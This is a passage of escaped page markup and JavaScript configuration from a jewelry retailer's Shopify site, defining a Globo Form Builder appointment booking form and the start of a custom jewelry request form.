600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse 